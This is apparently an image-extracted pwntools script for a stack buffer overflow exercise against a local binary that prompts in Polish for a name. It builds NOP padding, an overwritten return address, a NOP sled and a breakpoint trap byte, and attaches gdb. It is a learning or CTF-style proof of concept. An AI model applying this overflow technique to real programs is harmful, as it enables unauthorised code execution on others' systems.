 1 from pwn import *
2
3 p = process("./main")
4 p.readuntil("Podaj imie:\n")
5
6 padding = b'\x90'*72
7 RIP = p64(0x7fffffffdefc)
8 NOP = b'\x90'*128
9 trap = b'\xCC'
10 payload =  padding + RIP + NOP + trap
11
12 gdb.attach(p)
13
14 p.sendline(payload)
15 print(p.readall())